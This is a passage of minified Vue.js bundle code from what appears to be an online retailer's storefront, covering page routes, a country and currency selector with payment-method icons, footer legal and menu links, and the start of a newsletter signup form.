n.e(5253).then(n.bind(n,"xXE/"))},meta:{analytics:{source:"OurWorld"}}},{name:"OurWorldDynamicArticlePageWithoutSEO",path:"ft/:amplienceid",component:function(){return n.e(5253).then(n.bind(n,"xXE/"))},meta:{analytics:{source:"OurWorld"}}},{name:"OurWorldStaticArticlePage",path:":category/:article",component:function(){return n.e(5253).then(n.bind(n,"xXE/"))},meta:{analytics:{source:"OurWorld"}}},{name:"OurWorldDynamicArticlePageWithSEO",path:":category?/ft/:article/:amplienceid",component:function(){return n.e(5253).then(n.bind(n,"xXE/"))},meta:{analytics:{source:"OurWorld"}}}]},{name:"Login",path:"/:version/login",caseSensitive:!0,component:function(){return n.e(4438).then(n.bind(n,"Y4s8"))},meta:{referer:!1},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"MagazineArticlePage",path:"/:version/magazine/:categorySlug/:articleSlug",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(975),n.e(7041),n.e(1446),n.e(9647)]).then(n.bind(n,"wF9I"))},meta:{analytics:{source:"Stories"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"MagazineCategoryPage",path:"/:version/magazine/:categorySlug",caseSensitive:!0,component:function(){return Promise.all([n.e(6691),n.e(630)]).then(n.bind(n,"LS+x"))},meta:{analytics:{source:"Stories"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"MagazineHomepage",path:"/:version/magazine",caseSensitive:!0,component:function(){return Promise.all([n.e(6691),n.e(8010)]).then(n.bind(n,"FYq8"))},meta:{analytics:{source:"Stories"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"OrderConfirmation",path:"/:version/checkout/orderConfirmation/:orderID",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(4830),n.e(2558),n.e(8791)]).then(n.bind(n,"sGfP"))},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"ProductListingPage",path:"/:version/:category/:subcategory?/:classification?/c/:subclassification",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(8194),n.e(952),n.e(9118)]).then(n.bind(n,"gjFY"))},meta:{analytics:{source:"PLP"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"Register",path:"/:version/login/register",caseSensitive:!0,component:function(){return n.e(4438).then(n.bind(n,"Y4s8"))},meta:{referer:!1},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"ResetPassword",path:"/:version/login/pw/request",caseSensitive:!0,component:function(){var e,t;return(null===(e=(t=S.default.getters)["base/BASE_toggle"])||void 0===e?void 0:e.call(t,"passwordLessLoginLink"))?n.e(5096).then(n.bind(n,"mP0h")):n.e(6547).then(n.bind(n,"quyf"))},meta:{referer:!1},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"ChangePassword",path:"/:version/login/pw/change",caseSensitive:!0,component:function(){return n.e(7954).then(n.bind(n,"dhWJ"))},meta:{referer:!1},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"Saved Items",path:"/:version/saved-items",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(8695)]).then(n.bind(n,"8CBo"))},options:{params:{version:S.default.getters["base/BASE_version"]}},beforeEnter:function(e,t,n){"true"===window.application.config.toggles.wishlist.landingPageEnabled?n():n({name:"Not Found",params:{version:S.default.getters["base/BASE_version"]}})}},{name:"SearchResultsPage",path:"/:version/search",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(8194),n.e(952),n.e(9118)]).then(n.bind(n,"gjFY"))},meta:{analytics:{source:"Search Results"},peerius:{pageType:"searchresults"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"SignIn",path:"/:version/login/account",caseSensitive:!0,component:function(){return n.e(4438).then(n.bind(n,"Y4s8"))},meta:{referer:!1},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"StandardPDP",path:"/:version/:category/p/:productId",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(975),n.e(8346),n.e(671),n.e(8194),n.e(2309),n.e(3850),n.e(2721)]).then(n.bind(n,"gC+x"))},meta:{analytics:{source:"PDP"},peerius:{pageType:"product"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"StandardGroupPDP",path:"/:version/:category/p/:productId/g/:groupId",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(975),n.e(8346),n.e(671),n.e(8194),n.e(2309),n.e(3850),n.e(2721)]).then(n.bind(n,"gC+x"))},meta:{analytics:{source:"PDP"},peerius:{pageType:"product"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"Not Found",path:"/:version?/*",component:k.default}],L=new b.default({mode:"history",base:"/",routes:j,scrollBehavior:function(e,t){if(t.name===e.name){if(e.params.clicked){let n=0;const r=[...document.querySelectorAll(".anchor")],o=750,delta=function(e){return[-1,0,1].includes(e)?0:500},durationDelta=function(e){return o*e-delta(e)*(e-1)},offset=function(e){const t=e.getBoundingClientRect(),n=window.pageXOffset||document.documentElement.scrollLeft;let r=window.pageYOffset||document.documentElement.scrollTop;return window.innerWidth<1024&&(r=document.querySelector(".main-header").offsetHeight),{top:t.top-r,left:t.left+n}};r.length&&(r.forEach((function(n,r){"#".concat(n.id)===e.hash&&(e.params.idx=r),"#".concat(n.id)===t.hash&&(t.params.idx=r)})),e.params.idx=void 0===e.params.idx?-1:e.params.idx,t.params.idx=void 0===t.params.idx?-1:t.params.idx,n=(e.params.idx-t.params.idx)*(e.params.idx-t.params.idx<0?-1:1)),A()(e.hash&&document.querySelector(e.hash)?offset(document.querySelector(e.hash)).top:0,durationDelta(n),(function(){e.params.clicked=!1}))}}else window.scrollTo({top:0})}});["push","replace","go","back","forward"].forEach((function(e){const t=L[e];L[e]=function(){window.isProgrammaticRouteUpdate=!0;for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];t.apply(L,n)}})),L.beforeEach((function(e,t,n){t.path!==e.path&&S.default.dispatch("base/BASE_setVersionlessPath",window.location.href),n()})),L.afterEach((function(e,t){S.default.dispatch("base/BASE_setRoutes",{from:t,current:e});const n=e.name,r=e.hash,o=t.name;n!==o?(0,T.default)("new_view"):r?(0,T.default)("anchor_view"):(0,T.default)("partial_view"),("ProductListingPage"===o&&"ProductListingPage"===n||"SearchResultsPage"===o&&"SearchResultsPage"===n)&&!window.isProgrammaticRouteUpdate&&S.default.dispatch("productListing/PRODUCTLISTING_getData",{value:window.location.search}),!1!==e.meta.referer&&(0,C.set)("refererPath",(0,E.getVersionlessPath)(e.path)),window.isProgrammaticRouteUpdate=!1}));const R=L,onFocusOut=function(e){const t=e.currentTarget,n=e.relatedTarget;t.contains(n)||t.focus()},setTrapFocus=function(e,t){t?e.addEventListener("focusout",onFocusOut):e.removeEventListener("focusout",onFocusOut)},createFocusableElement=function(e,t,n,r){let o=t.arg,a=t.expression,i=t.modifiers,s=t.value;const l=o?"tab-focus--".concat(o):"tab-focus";!a||s?(e.setAttribute("tabindex","0"),e.classList.add(l),function(e,t,n){let r=t.always,o=t.once;(r||o&&!n)&&e.focus()}(e,i,Boolean(r.elm)),setTrapFocus(e,i.trap)):(e.removeAttribute("tabindex"),e.classList.remove(l),setTrapFocus(e,!1))},N={inserted:createFocusableElement,update:createFocusableElement};var M=n("l2sC");var B=n("yY7r"),U=n("pvjQ"),x=n("TvYX"),G=n("0SpQ"),F=(n("9DLp"),n("x3Br"),n("ZrY6"),n("fc4t")),H=(n("y89P"),n("56jL")),V=n("Avzj"),K=n("D1hp"),z=n("TpzX"),Y=n("E3+p");function CountrySelectorOverlayvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function CountrySelectorOverlayvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?CountrySelectorOverlayvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):CountrySelectorOverlayvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const W={name:"CountrySelectorOverlay",components:{Button:V.default,IconPayment:K.default,Spinner:z.default},data:()=>({countryCode:"",countryMap:{uk:"GB",us:"US"},waiting:!1}),computed:CountrySelectorOverlayvue_type_script_lang_js_objectSpread(CountrySelectorOverlayvue_type_script_lang_js_objectSpread(CountrySelectorOverlayvue_type_script_lang_js_objectSpread(CountrySelectorOverlayvue_type_script_lang_js_objectSpread(CountrySelectorOverlayvue_type_script_lang_js_objectSpread(CountrySelectorOverlayvue_type_script_lang_js_objectSpread(CountrySelectorOverlayvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("applePay",["APPLEPAY_available"])),(0,F.mapGetters)("bagPage",["BAGPAGE_bagConfig"])),(0,F.mapGetters)("base",["BASE_app","BASE_version"])),(0,F.mapGetters)("countrySelector",["COUNTRYSELECTOR_country","COUNTRYSELECTOR_currency","COUNTRYSELECTOR_countries"])),(0,F.mapGetters)("googlePay",["GOOGLEPAY_showIcon"])),(0,F.mapGetters)("ui",["UI_view"])),{},{applePayEnabled(){var e,t,n;const r=null!==(e=null===(t=this.BASE_app)||void 0===t||null===(n=t.config)||void 0===n?void 0:n.toggles)&&void 0!==e?e:{},o=r.applePayInBag,a=r.applePay;return this.isPaymentEnabled(o,a)},googlePayEnabled(){var e,t,n,r;const o=null!==(e=null===(t=this.BASE_app)||void 0===t||null===(n=t.config)||void 0===n||null===(r=n.toggles)||void 0===r?void 0:r.googlePay)&&void 0!==e?e:{},a=o.cryptogram,i=o.pan,s=this.isPaymentEnabled(null==a?void 0:a.bag,null==a?void 0:a.checkout),l=this.isPaymentEnabled(null==i?void 0:i.bag,null==i?void 0:i.checkout);return s||l},isBag(){return"bag"===this.UI_view},isCheckout(){return"checkout"===this.UI_view},loading(){return!(this.COUNTRYSELECTOR_country&&this.COUNTRYSELECTOR_currency&&this.COUNTRYSELECTOR_countries&&this.COUNTRYSELECTOR_countries.length)},payments(){const e=[...Y.default.payments.icons];return"NL"===this.selectedCountry.isocode&&e.push("ideal"),this.showApplePay&&e.push("applepay"),this.showGooglePay&&e.push("googlepay"),e},selectedVersion(){return"GB"===this.selectedCountryCode?"uk":"US"===this.selectedCountryCode?"us":"row"},selectedCountryCode:{set(e){this.countryCode=e},get(){return this.countryCode||this.COUNTRYSELECTOR_country.isocode}},selectedCountry(){return this.findCountry(this.selectedCountryCode)||this.findCountry(this.countryMap[this.BASE_version])||this.COUNTRYSELECTOR_country},selectedCurrency(){return this.selectedCountry.defaultBaseStore.defaultCurrency||this.COUNTRYSELECTOR_currency},showApplePay(){return this.applePayEnabled&&!1!==this.APPLEPAY_available},showGooglePay(){return this.BASE_version===this.selectedVersion?this.GOOGLEPAY_showIcon:this.googlePayEnabled}}),created(){var e=this;this.COUNTRYSELECTOR_countries||this.$api.get("/header/countryCurrency/").then((function(t){e.COUNTRYSELECTOR_setCountries(t.data.data.baseStoreCountries)}))},methods:CountrySelectorOverlayvue_type_script_lang_js_objectSpread(CountrySelectorOverlayvue_type_script_lang_js_objectSpread(CountrySelectorOverlayvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("base",["BASE_setVersion"])),(0,F.mapActions)("countrySelector",["COUNTRYSELECTOR_setCountry","COUNTRYSELECTOR_setCountries","COUNTRYSELECTOR_setActive"])),{},{findCountry(e){return this.COUNTRYSELECTOR_countries.find((function(t){return t.isocode===e}))},isPaymentEnabled(e,t){const n=this.selectedVersion.toUpperCase(),r=null==e?void 0:e[n],o=null==t?void 0:t[n];return this.isBag?r:this.isCheckout?o:r||o},navigateToHomepage(e){window.location.replace("/".concat(e,"/"))},selectCountry(){var e=this;if(!this.waiting){this.waiting=!0;const t=(0,H.default)({code:this.selectedCurrency.isocode,countryCode:this.selectedCountry.isocode});this.$api.post("/_s/currency_country_xhr/",t,{headers:{"Content-Type":"application/x-www-form-urlencoded"}}).then((function(t){if(e.waiting=!1,200===(null==t?void 0:t.status)&&null!=t&&t.data){e.BASE_version!==e.selectedVersion&&e.BASE_setVersion(e.selectedVersion),e.COUNTRYSELECTOR_setCountry(e.selectedCountry),e.COUNTRYSELECTOR_setActive(!1);"OrderConfirmation"===e.$route.name?e.navigateToHomepage(e.selectedVersion):window.location.href=t.data}}))}}})};const $=(0,P.default)(W,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.loading?n("Spinner"):n("div",{staticClass:"country-selector-overlay",attrs:{"aria-labelledby":"country-selector-overlay-title"}},[n("h2",{staticClass:"country-selector-overlay__title",attrs:{id:"country-selector-overlay-title"}},[e._v("\n        "+e._s(e.$t("countrySelector.preferences"))+"\n    ")]),e._v(" "),n("label",{attrs:{for:"country-selector"}},[e._v("\n        "+e._s(e.$t("countrySelector.country"))+"\n\n        "),n("select",{directives:[{name:"model",rawName:"v-model",value:e.selectedCountryCode,expression:"selectedCountryCode"}],staticClass:"country-selector-overlay__multiselect",attrs:{id:"country-selector",name:"country","data-validation":"select",required:""},on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.selectedCountryCode=t.target.multiple?n:n[0]}}},[n("option",{attrs:{value:"",default:"",selected:"",hidden:""}},[e._v("\n                "+e._s(e.$t("countrySelector.select"))+"\n            ")]),e._v(" "),e._l(e.COUNTRYSELECTOR_countries,(function(t){return n("option",{key:t.isocode,domProps:{value:t.isocode}},[e._v("\n                "+e._s(t.name)+"\n            ")])}))],2)]),e._v(" "),n("div",{staticClass:"country-selector-overlay__currency-container"},[e._v("\n        "+e._s(e.$t("countrySelector.currency"))+":\n        "),n("span",{attrs:{"aria-describedby":e.selectedCurrency.symbol+e.selectedCurrency.isocode}},[e._v("\n            "+e._s(e.selectedCurrency.symbol)+e._s(e.selectedCurrency.isocode)+"\n        ")])]),e._v(" "),n("hr",{attrs:{"aria-hidden":"true"}}),e._v(" "),n("div",{staticClass:"country-selector-overlay__label"},[e._v("\n        "+e._s(e.$t("countrySelector.paymentsAccepted"))+"\n    ")]),e._v(" "),n("div",{staticClass:"country-selector-overlay__payment-images"},e._l(e.payments,(function(e,t){return n("IconPayment",{key:t,attrs:{"aria-label":e,name:e,role:"img"}})})),1),e._v(" "),n("hr",{attrs:{"aria-hidden":"true"}}),e._v(" "),n("div",{staticClass:"country-selector-overlay__blurb"},[e._v("\n        "+e._s(e.$t("countrySelector.deliverInformation"))+"\n    ")]),e._v(" "),n("Button",{staticClass:"country-selector-overlay__button",attrs:{loading:e.waiting},nativeOn:{click:function(t){return e.selectCountry()}}},[n("span",[e._v(e._s(e.$t("countrySelector.confirmCountry")))])])],1)}),[],!1,null,"3ef036cc",null).exports;function CountrySelectorTriggervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function CountrySelectorTriggervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?CountrySelectorTriggervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):CountrySelectorTriggervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const q={name:"CountrySelectorTrigger",components:{Button:V.default},props:{location:{type:String,required:!0}},data:()=>({id:""}),computed:CountrySelectorTriggervue_type_script_lang_js_objectSpread(CountrySelectorTriggervue_type_script_lang_js_objectSpread(CountrySelectorTriggervue_type_script_lang_js_objectSpread(CountrySelectorTriggervue_type_script_lang_js_objectSpread(CountrySelectorTriggervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app"])),(0,F.mapGetters)("countrySelector",["COUNTRYSELECTOR_country","COUNTRYSELECTOR_currency"])),(0,F.mapGetters)("ui",["UI_skeleton"])),(0,F.mapGetters)("user",["USER_selectedCountry"])),{},{countryCode(){var e;return((null===(e=this.COUNTRYSELECTOR_country)||void 0===e?void 0:e.isocode)||this.USER_selectedCountry||"GB").toLowerCase()},focusType(){return"footer"===this.location?"box-inset":"box"}}),mounted(){this.id=this._uid},methods:CountrySelectorTriggervue_type_script_lang_js_objectSpread(CountrySelectorTriggervue_type_script_lang_js_objectSpread(CountrySelectorTriggervue_type_script_lang_js_objectSpread(CountrySelectorTriggervue_type_script_lang_js_objectSpread(CountrySelectorTriggervue_type_script_lang_js_objectSpread({},(0,F.mapActions)("base",["BASE_setOverlayTrigger"])),(0,F.mapActions)("countrySelector",["COUNTRYSELECTOR_setActive"])),(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),(0,F.mapActions)("search",["SEARCH_setActive"])),{},{onClick(){this.BASE_setOverlayTrigger(this.id),this.COUNTRYSELECTOR_setActive(!0),this.NAVIGATION_setActive(!1),this.SEARCH_setActive(!1)}})};const Q=(0,P.default)(q,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.COUNTRYSELECTOR_country&&e.COUNTRYSELECTOR_currency?n("Button",{directives:[{name:"focus",rawName:"v-focus:[focusType]",arg:e.focusType}],staticClass:"country-selector-trigger",class:"country-selector-trigger--"+e.location,attrs:{id:e.id,variant:"semantic"},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.onClick(t)}},nativeOn:{click:function(t){return e.onClick(t)}}},[n("div",{staticClass:"flag-icon",class:{"flag-icon--skeleton":e.UI_skeleton},style:{"background-image":"url("+e.BASE_app.config.amplienceStaticUrlBase+e.countryCode+"-4x3)"}}),e._v("\n\n    "+e._s(e.COUNTRYSELECTOR_country.name)+" ("+e._s(e.COUNTRYSELECTOR_currency.isocode)+")\n")]):e._e()}),[],!1,null,"769929dc",null).exports;var X=n("nrE7"),Z=n("vpgb"),J=n("GPaE");function FooterLegalvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function FooterLegalvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?FooterLegalvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):FooterLegalvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const ee={name:"FooterLegal",components:{AmplienceIcon:X.default,Route:Z.default},computed:FooterLegalvue_type_script_lang_js_objectSpread(FooterLegalvue_type_script_lang_js_objectSpread(FooterLegalvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_hybris"])),(0,F.mapGetters)("ui",["UI_skeleton"])),{},{termsLink:()=>(0,J.version)("/help/terms"),accessibilityLink:()=>(0,J.version)("/help/accessibility"),privacyLink:()=>(0,J.version)("/help/privacy-policy"),year:()=>(new Date).getFullYear(),paragraph(){return this.BASE_hybris&&this.BASE_hybris.Footer&&this.BASE_hybris.Footer.filter((function(e){return"CMSParagraphComponent"===e.type}))[0]}})};const te=(0,P.default)(ee,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"footer-legal"},[n("div",[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-legal__link",attrs:{path:e.termsLink}},[e._v("\n            "+e._s(e.$t("footer.legal.termsAndConditions"))+"\n        ")]),e._v(" "),n("span",[e._v("|")]),e._v(" "),n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-legal__link",attrs:{path:e.privacyLink}},[e._v("\n            "+e._s(e.$t("footer.legal.privacyPolicy"))+"\n        ")])],1),e._v(" "),n("div",[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-legal__link",attrs:{path:e.accessibilityLink}},[e._v("\n            "+e._s(e.$t("footer.legal.accessibility"))+"\n        ")])],1),e._v(" "),n("div",{staticClass:"footer-legal__info"},[n("span",[e._v(e._s(e.$t("footer.legal.copyright",{year:e.year})))]),e._v(" "),n("br"),e._v(" "),n("span",[e._v(e._s(e.$t("footer.legal.address")))])]),e._v(" "),n("div",{staticClass:"footer-legal__logos"},[n("div",{staticClass:"footer-legal__logo",class:{"footer-legal__logo--skeleton":e.UI_skeleton}},[n("AmplienceIcon",{staticClass:"footer-legal__logo-image",attrs:{name:"feefo-2023",title:e.$t("footer.logos.feefo")}})],1)])])}),[],!1,null,"3404100e",null).exports;var ne=n("1HI6"),re=(n("SgDD"),n("fgv2")),oe=n("1LyZ"),ae=n.n(oe);const ie={plain:[],formatted:["p","strong","em","u","strike","br","a"],wysiwyg:re.filter((function(e){return!["script","noscript","style"].includes(e)}))},se={name:"HybrisContent",props:{tag:{type:String,required:!1,default:"div"},type:{type:String,required:!1,default:"plain",validator:function(e){return Object.prototype.hasOwnProperty.call(ie,e)}},replacer:{type:String,require:!1,default:""},content:{type:String,required:!1,default:""}},methods:{sanitized(e){return ae()(e,ie[this.type],this.replacer).trim()}}};const le=(0,P.default)(se,(function(){var e=this,t=e.$createElement;return(e._self._c||t)(e.tag,{tag:"component",domProps:{innerHTML:e._s(e.sanitized(e.content))}})}),[],!1,null,null,null).exports;function FooterMenuvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function FooterMenuvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?FooterMenuvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):FooterMenuvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const ce={name:"FooterMenu",components:{Grid:ne.default,HybrisContent:le,Route:Z.default},data:()=>({deferral:void 0,submenu:{id:null}}),computed:FooterMenuvue_type_script_lang_js_objectSpread(FooterMenuvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_hybris"])),{},{focusType(){return this.viewportCheck("mobile")?"box-inset":"box"},menu(){var e,t;return null===(e=this.BASE_hybris)||void 0===e||null===(t=e.Footer)||void 0===t?void 0:t.filter((function(e){return e.navigationNodes}))[0].navigationNodes}}),mounted(){window.addEventListener("resize",this.resizeHandler)},beforeDestroy(){window.removeEventListener("resize",this.resizeHandler)},methods:{quickLinksLink:e=>(0,J.version)(e),resizeHandler(){var e=this;clearTimeout(this.deferral),this.deferral=setTimeout((function(){e.reset()}),150)},reset(){this.submenu.id=null},expand(e,t){this.submenu.id!==t&&(this.submenu.id=t)},collapse(){this.reset()},toggle(e,t,n){this[t].id===n?this[t].id=null:this[t].id=n},enterExpansion(e){e.style.position="absolute",e.style.visibility="hidden",e.style.height="auto";const t=e.getBoundingClientRect().height;e.style.position=null,e.style.visibility=null,e.style.width=null,e.style.height=0,setTimeout((function(){e.style.height="".concat(t,"px")}),0)},afterEnterExpansion(e){e.style.height="auto"},leaveExpansion(e){const t=e.getBoundingClientRect().height;e.style.height="".concat(t,"px"),setTimeout((function(){e.style.height=0}),0)}}};const ue=(0,P.default)(ce,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.menu?n("div",{staticClass:"footer-menu"},[n("Grid",{attrs:{"no-margin":!e.viewportCheck("touchless")}},[n("div",{staticClass:"col col--sm-3"},[n("div",{staticClass:"footer-menu__quicklinks"},[e.viewportCheck("mobile")?e._e():n("h6",{staticClass:"footer-menu__title",on:{click:function(t){return e.toggle(t.target,"submenu",e.item.id)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggle(t.target,"submenu",e.item.id)}}},[e._v("\n                    "+e._s(e.menu[0].title)+"\n                ")]),e._v(" "),n("ul",e._l(e.menu[0].links,(function(t){return n("li",{key:t.id,staticClass:"footer-menu__quicklink"},[t.url?n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-menu__quicklink-link",attrs:{path:e.quickLinksLink(t.url)}},[n("HybrisContent",{attrs:{content:t.linkName}})],1):e._e()],1)})),0)])]),e._v(" "),e._l(e.menu.slice(1),(function(t){return n("div",{key:t.id,staticClass:"col col--sm-3"},[n("div",{staticClass:"footer-menu__item"},[n("div",{directives:[{name:"focus",rawName:"v-focus:box-inset",value:e.viewportCheck("mobile"),expression:"viewportCheck('mobile')",arg:"box-inset"}],staticClass:"footer-menu__item-toggle",on:{click:function(n){return e.toggle(n.target,"submenu",t.id)},keyup:function(n){return!n.type.indexOf("key")&&e._k(n.keyCode,"enter",13,n.key,"Enter")?null:e.toggle(n.target,"submenu",t.id)}}},[n("h6",{staticClass:"footer-menu__title"},[e._v("\n                        "+e._s(t.title)+"\n                    ")]),e._v(" "),n("div",{staticClass:"toggle",class:{"toggle--active":t.id===e.submenu.id}})]),e._v(" "),n("transition",{attrs:{name:"expand"},on:{enter:e.enterExpansion,"after-enter":e.afterEnterExpansion,leave:e.leaveExpansion}},[e.viewportCheck("mobile")&&t.id!==e.submenu.id?e._e():n("ul",{staticClass:"footer-submenu",class:{"footer-submenu--active":t.id===e.submenu.id}},e._l(t.links,(function(t){return n("li",{key:t.id,staticClass:"footer-submenu__item"},[t.url?n("Route",{directives:[{name:"focus",rawName:"v-focus:[focusType]",arg:e.focusType}],staticClass:"footer-submenu__link",attrs:{path:e.quickLinksLink(t.url)}},[n("HybrisContent",{attrs:{content:t.linkName}})],1):e._e()],1)})),0)])],1)])}))],2)],1):e._e()}),[],!1,null,"3773a68b",null).exports;var de=n("yl55"),pe=n("Nmrr"),_e=n("dQRx"),ve=n("zDG/"),ge=n("95S3");function FooterSocialvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function FooterSocialvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?FooterSocialvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):FooterSocialvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const fe={name:"FooterSocial",components:{Button:V.default,Field:de.default,Icon:pe.default,LayoutLimiter:_e.default,Route:Z.default},mixins:[ve.default],computed:FooterSocialvue_type_script_lang_js_objectSpread(FooterSocialvue_type_script_lang_js_objectSpread(FooterSocialvue_type_script_lang_js_objectSpread(FooterSocialvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_version"])),(0,F.mapGetters)("ui",["UI_skeleton"])),(0,F.mapGetters)("countrySelector",["COUNTRYSELECTOR_country"])),{},{validationCountryIso(){var e,t;return this.BASE_app.config.validation[null===(e=this.COUNTRYSELECTOR_country)||void 0===e?void 0:e.isocode]?null===(t=this.COUNTRYSELECTOR_country)||void 0===t?void 0:t.isocode:"ROW"}}),mounted(){this.validateForm({type:"load",target:this.$refs.newsletterRegistration})},methods:{submitNewsletterRegistration(e){const t=new FormData(e);ge.default.log("FOOTER :: Newsletter Registration:",[...t]),e.submit()},resetErrorMessage(){const e=this.$refs.footerSocialInput.$el.querySelector(".field__error-message"),t=e.innerHTML;e.innerHTML="",e.innerHTML=t},patternToValidate(e){var t,n,r;return null===(t=this.BASE_app.config)||void 0===t||null===(n=t.validation[this.validationCountryIso])||void 0===n||null===(r=n.find((function(t){return t.fieldName===e})))||void 0===r?void 0:r.pattern}}};const me=(0,P.default)(fe,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("section",{staticClass:"footer-social"},[n("LayoutLimiter",{staticClass:"footer-social__limiter",attrs:{location:"footer-social"}},[n("div",{staticClass:"footer-social__message"},[n("h2",{staticClass:"footer-social__title"},[e._v(e._s(e.$t("footer.social.title")))]),e._v(" "),n("i18n",{staticClass:"footer-social__description",attrs:{path:"footer.social.description",tag:"p"}},[n("strong",[e._v(e._s(e.$t("footer.social.newProducts")))]),e._v(" "),n("strong",[e._v(e._s(e.$t("footer.social.events")))]),e._v(" "),n("strong",[e._v(e._s(e.$t("footer.social.offers")))])])],1),e._v(" "),n("div",{staticClass:"footer-social__container"},[n("div",{staticClass:"footer-social__form-container"},[n("form",{ref:"newsletterRegistration",staticClass:"footer-social__form",attrs:{action:"/"+e.BASE_version+"/join-request",method:"post",novalidate:""},on:{submit:function(t){return 